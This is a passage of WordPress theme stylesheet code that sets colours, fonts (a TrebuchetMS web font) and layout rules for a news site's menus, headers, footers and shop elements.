.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
